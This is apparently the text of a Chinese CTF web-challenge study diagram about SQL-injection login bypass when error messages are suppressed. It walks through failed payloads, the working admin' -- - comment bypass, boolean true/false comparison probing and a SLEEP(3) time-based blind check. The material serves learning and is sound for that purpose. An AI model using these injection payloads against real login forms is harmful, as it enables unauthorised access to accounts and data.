 06
玄机阁·九重天衍禁制
SQL 注入登录绕过 —— 报错被关掉了，怎么判断有没有洞？
真实踩坑过程（报错被关闭，页面永远长一样）
admin'
页面毫无变化
× 看不出任何东西
没有反馈 ≠ 没有漏洞
x' AND '1'='1
页面毫无变化
× payload 写错了
AND 只会让条件更严，且没有注释符
1' OR '1'='1
页面毫无变化
× 还是没有注释符
AND 比 OR 结合得紧，整体不成立
admin' -- -
登录成功 √
√ 闭合引号 + 注释掉后半段
-- 后面必须跟空格！
payload 语法拆解 —— 你真正在做的事
SELECT * FROM users WHERE username='admin' -- -' AND password='任意'
▲ 用户可控输入
▲ -- - 把这段全部变成注释
原查询在这里本应是 username='...'
没有报错时，唯一可靠的判定法：真条件 vs 假条件对比
恒真条件
admin' AND '1'='1
恒假条件
admin' AND '1'='2
响应不同？
不同 → 注入点存在 √
相同 → 再试时间盲注 SLEEP(3)
盲注确认：MySQL SLeep 3.10s / pg_sleep 无效
环境指纹（实测）：nginx/1.18.0 + PHP/7.3.22 + MySQL/MariaDB
这题不让你爆密码，考的是「逻辑构造」，不是体力活
CTF Web 学习笔记 · 原理图